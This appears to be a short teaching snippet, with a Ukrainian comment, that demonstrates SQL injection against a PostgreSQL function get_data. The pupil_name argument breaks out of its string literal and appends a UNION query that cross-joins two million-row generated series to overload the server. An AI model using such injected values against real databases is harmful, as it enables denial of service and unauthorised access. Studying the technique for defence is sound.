 -- "Включення додаткового запиту з декартовим
-- перемноженням підвищеним навантаженням на сервер"
select * from get_data( pupil_name '1''
UNION
(select a1, cast (a1 as varchar), cast (a1 as varchar)
from
(Select generate_series a1 from generate_series (1,1000)) t1
CROSS JOIN
(Select * from generate_series (1,1000) t2) t3) -- ');